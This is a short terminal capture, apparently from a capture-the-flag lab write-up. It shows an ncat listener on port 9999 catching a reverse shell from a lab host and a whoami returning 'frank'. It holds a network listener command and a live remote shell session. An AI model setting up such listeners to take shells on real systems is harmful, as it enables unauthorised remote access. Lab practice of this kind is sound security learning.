 ncat (ncat)
Last login: Sat Jun  3 19:07:04 on ttys003
[2023- 6-03 21:02:53 CST] Fanxiaoyao ~
🔍🤡 -> ncat -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.204.
Ncat: Connection from 10.10.11.204:57116.
bash: cannot set terminal process group (809): Inappropriate
ioctl for device
bash: no job control in this shell
bash-5.0$ whoami
whoami
frank
bash-5.0$